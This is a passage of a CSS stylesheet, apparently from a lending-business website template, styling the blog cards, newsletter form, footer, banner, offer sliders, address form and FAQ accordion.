  padding: 0;
  margin-bottom: 15px;
}

.blog-style-right-card .card-box .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-right-card .card-box .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-right-card .card-box .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-right-card .card-box .blog-content h3 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.blog-style-right-card .card-box .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content p {
  margin-bottom: 0;
}

.blog-style-card {
  margin-bottom: 30px;
  background-color: #F5F7FB;
  padding: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  margin-bottom: 28px;
}

.blog-style-card .post-meta {
  padding: 0;
  margin-bottom: 20px;
}

.blog-style-card .post-meta li {
  color: var(--paragraphColor);
  font-size: 14px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-card .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-card .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 5px;
  display: inline-block;
}

.blog-style-card .post-meta li .post-author span {
  font-weight: 400;
  font-size: 14px;
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--secondaryColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card h3 {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 15px;
}

.blog-style-card h3 a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card p {
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.blog-style-card:hover {
  background-color: var(--blackColor);
}

.blog-style-card:hover .post-meta li {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li .post-author span {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li i {
  color: var(--secondaryColor);
}

.blog-style-card:hover h3 a {
  color: var(--whiteColor);
}

.blog-style-card:hover p {
  color: var(--whiteColor);
}

.blog-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.blog-style-slider.owl-theme .owl-dots .owl-dot:hover span, .blog-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.blog-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Subscribe Style Area CSS -----*/
.subscribe-style-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.subscribe-style-wrap-content h2 {
  color: var(--whiteColor);
  font-weight: bold;
  margin-bottom: 0;
  font-size: 40px;
}

.subscribe-style-wrap-content .newsletter-form {
  position: relative;
}

.subscribe-style-wrap-content .newsletter-form .form-control {
  display: block;
  width: 100%;
  background-color: var(--whiteColor);
  border: none;
  height: 70px;
  padding: 15px 25px;
  border-radius: 10px;
  outline: 0;
  color: var(--paragraphColor);
  font-size: 15px;
}

.subscribe-style-wrap-content .newsletter-form .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .main-default-btn {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor) !important;
  padding: 20px;
  position: absolute;
  top: 4px;
  right: 4px;
}

.subscribe-style-wrap-content .newsletter-form #validator-newsletter {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*----- Subscribe Style Area CSS -----*/
.footer-style-area {
  background: var(--blackColor);
}

.footer-style-area .copyright-style-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.footer-style-area .copyright-style-area .copyright-item p {
  margin-bottom: 0;
  color: #E3E9ED;
  font-size: 15px;
}

.footer-style-area .copyright-style-area .copyright-item p a {
  display: inline-block;
  color: var(--secondaryColor);
  font-weight: 600;
}

.footer-style-area .copyright-style-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list {
  margin: 0;
  padding: 0;
  text-align: end;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li:last-child {
  margin-right: 0;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a {
  display: block;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-footer-widget {
  margin-bottom: 25px;
}

.single-footer-widget .footer-logo a img {
  margin-bottom: 30px;
}

.single-footer-widget .footer-logo p {
  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .footer-logo .footer-social li {
  display: inline-block;
  margin-right: 10px;
}

.single-footer-widget .footer-logo .footer-social li:last-child {
  margin-right: 0;
}

.single-footer-widget .footer-logo .footer-social li a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social li a i:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.single-footer-widget h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.single-footer-widget .quick-link {
  padding: 0 0 0 0;
  margin-bottom: 0;
}

.single-footer-widget .quick-link li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  font-size: 15px;
}

.single-footer-widget .quick-link li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .quick-link li a {
  color: var(--whiteColor);
}

.single-footer-widget .quick-link li a:hover {
  color: var(--secondaryColor);
}

.single-footer-widget .quick-link li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 50px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .address-info li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  color: var(--whiteColor);
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .address-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .address-info li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info li a {
  color: var(--whiteColor);
  font-size: 15px;
}

.single-footer-widget .address-info li a:hover {
  color: var(--secondaryColor);
}

/*----- Banner Buy Area CSS -----*/
.banner-buy-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 70px;
}

.banner-buy-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.banner-buy-content {
  background: rgba(0, 0, 0, 0.5);
  padding: 70px 80px;
  max-width: 850px;
  border-radius: 0px 0px 50px 50px;
}

.banner-buy-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.banner-buy-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.banner-buy-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.banner-buy-content .banner-buy-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.banner-buy-content .banner-buy-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.banner-buy-content .banner-buy-btn li:last-child {
  margin-right: 0;
}

.banner-buy-content .banner-buy-btn li .main-default-btn {
  color: var(--whiteColor);
}

.banner-buy-content .banner-buy-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.banner-buy-content .banner-buy-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.banner-buy-info-card {
  position: relative;
  margin-top: 50px;
  padding-left: 82px;
}

.banner-buy-info-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.banner-buy-info-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.banner-buy-info-card p {
  margin-bottom: 0;
}

.banner-buy-info-card p span {
  display: block;
  color: var(--whiteColor);
  margin-bottom: 8px;
}

.banner-buy-info-card p span:last-child {
  margin-bottom: 0;
}

.banner-buy-info-card p span a {
  color: var(--whiteColor);
}

.banner-buy-info-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

/*----- Offer Style Area CSS -----*/
.offer-style-card {
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.offer-style-card::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(61.46%, rgba(255, 255, 255, 0.4)), to(rgba(255, 255, 255, 0.9)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 61.46%, rgba(255, 255, 255, 0.9) 100%);
  bottom: 0;
}

.offer-style-card .offer-content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0px 30px 35px 30px;
}

.offer-style-card .offer-content h3 {
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.offer-style-card .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card:hover {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

.offer-style-card:hover .offer-content a {
  color: var(--secondaryColor);
}

.offer-style-card.with-black-color::before {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 24, 32, 0)), color-stop(100%, #000000), to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(180deg, rgba(13, 24, 32, 0) 0%, #000000 100%, rgba(0, 0, 0, 0.7) 100%);
}

.offer-style-card.with-black-color::after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 193, 148, 0)), color-stop(61.98%, rgba(0, 173, 133, 0.682292)), to(#00A47E));
  background: linear-gradient(180deg, rgba(0, 193, 148, 0) 0%, rgba(0, 173, 133, 0.682292) 61.98%, #00A47E 100%);
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.offer-style-card.with-black-color .offer-content {
  z-index: 1;
}

.offer-style-card.with-black-color .offer-content h3 {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color .offer-content a {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color:hover::after {
  opacity: 1;
  visibility: visible;
}

.offer-style-card.with-black-color:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-card.with-black-color:hover .offer-content a {
  color: var(--whiteColor);
}

.offer-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.offer-style-slider.owl-theme .owl-dots .owl-dot:hover span, .offer-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.offer-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.offer-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.offer-style-area-with-full-width {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.offer-style-area-with-full-width .container-fluid {
  left: calc((100% - 1320px)/2);
  position: relative;
}

.offer-style-area-with-full-width::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 950px;
  background: #F5F7FB;
  border-radius: 0px 100px 0px 0px;
  z-index: -1;
}

.offer-style-section-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.offer-style-section-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.offer-style-section-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.offer-style-item {
  margin-bottom: 30px;
}

.offer-style-item .offer-image {
  position: relative;
  z-index: 1;
}

.offer-style-item .offer-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(61.46%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 61.46%, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
}

.offer-style-item .offer-content {
  padding: 30px;
  border: 1px solid #EBE9EE;
  background-color: var(--whiteColor);
  margin-top: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content h3 {
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.6;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item:hover .offer-content {
  border: 1px solid var(--secondaryColor);
  background-color: var(--secondaryColor);
}

.offer-style-item:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-item:hover .offer-content a {
  color: var(--whiteColor);
}

/*----- Get Introduced Area CSS -----*/
.get-introduced-area {
  background-color: var(--secondaryColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.get-introduced-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.get-introduced-area::before {
  position: absolute;
  content: "";
  width: 250px;
  height: 100%;
  background-color: var(--whiteColor);
  right: 0;
  top: 0;
  z-index: -1;
}

.get-introduced-area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 90px;
  background-color: var(--whiteColor);
  right: 0;
  bottom: 0;
  z-index: -1;
}

.get-introduced-content {
  max-width: 640px;
  margin-left: auto;
}

.get-introduced-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.get-introduced-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-introduced-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-inner-box {
  background-color: #00ad85;
  padding: 35px 20px 35px 85px;
  border-radius: 5px;
  position: relative;
  margin-top: 30px;
}

.get-introduced-content .introduced-inner-box .icon {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.get-introduced-content .introduced-inner-box .icon i {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.get-introduced-content .introduced-inner-box span {
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-counter-item {
  margin-top: 80px;
}

.get-introduced-content .introduced-counter-item .counter-card {
  position: relative;
  margin-top: 25px;
}

.get-introduced-content .introduced-counter-item .counter-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.get-introduced-content .introduced-counter-item .counter-card p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--blackColor);
  padding-left: 85px;
  padding-top: 10px;
  font-weight: 500;
}

.get-introduced-image {
  background-image: url(../../assets/img/more-home/get-introduced.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  margin-left: 35px;
  border-radius: 10px 0 0 10px;
}

/*----- Video Overview Area CSS -----*/
.video-overview-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.video-overview-image::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: 1;
  margin: 50px;
  opacity: .77;
}

.video-overview-image .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}

.video-overview-image .video-btn i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--secondaryColor);
  font-size: 70px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-image .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.video-overview-image .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.video-overview-content {
  padding-left: 45px;
}

.video-overview-content .overview-inner-box {
  margin-bottom: 35px;
  position: relative;
  padding-left: 100px;
}

.video-overview-content .overview-inner-box:last-child {
  margin-bottom: 0;
}

.video-overview-content .overview-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.video-overview-content .overview-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 12px;
}

.video-overview-content .overview-inner-box p {
  margin-bottom: 10px;
  font-size: 15px;
}

.video-overview-content .overview-inner-box a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Get Address Area CSS -----*/
.get-address-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.get-address-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.get-address-content .inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 75px;
}

.get-address-content .inner-box::before {
  width: 1px;
  height: 140%;
  background-color: var(--secondaryColor);
  content: '';
  z-index: -1;
  position: absolute;
  left: 28px;
  top: 0;
}

.get-address-content .inner-box:last-child::before {
  display: none;
}

.get-address-content .inner-box .number {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 0;
  top: 0;
}

.get-address-content .inner-box h4 {
  font-size: 22px;
  margin-bottom: 12px;
  font-weight: bold;
}

.get-address-content .inner-box p {
  color: var(--paragraphColor);
}

.get-address-form {
  background-color: var(--secondaryColor);
  border-radius: 15px;
  padding: 50px 65px;
  margin-left: 35px;
}

.get-address-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--whiteColor);
}

.get-address-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.get-address-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.get-address-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.get-address-form .loan-check-box .form-check .form-check-label {
  color: var(--whiteColor);
}

.get-address-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.get-address-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--blackColor);
  border-color: var(--blackColor);
}

.get-address-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group {
  margin-bottom: 20px;
}

.get-address-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.get-address-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.get-address-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.get-address-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.get-address-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.get-address-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.get-address-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.get-address-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.get-address-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.get-address-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.get-address-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-address-form form .loan-button .default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- FAQ Style Area CSS -----*/
.faq-style-accordion {
  max-width: 870px;
  margin: auto;
}

.faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
}

.faq-style-accordion .accordion-item {
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  border: none;
}

.faq-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  padding: 25px 65px 25px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 0;
}

.faq-style-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border-radius: 50px;
}

.faq-style-accordion .accordion-item .accordion-button.collapsed {
  background-color: #E5F9F4;
  color: var(--blackColor);
}

.faq-style-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
}

.faq-style-accordion .accordion-item .accordion-body {
  padding: 20px 0 25px 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item .accordion-collapse {
  border: none;
}

.faq-style-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item:last-child .accordion-body {
  padding-bottom: 0;
}

.faq-style-area-with-full-width {
  overflow: hidden;
}

.faq-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.faq-style-area-with-full-width .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
}

.faq-style-area-with-full-width.with-black-color {
  background-color: var(--blackColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion h3 {
  color: var(--whiteColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap {
  background-color: var(--blackColor);
  overflow: hidden;
}

.faq-style-area-with-full-width-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion {
  max-width: 640px;
  margin: 0 0 0 auto;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-right: 50px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
  color: var(--whiteColor);
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item {
  background-color: transparent;
}

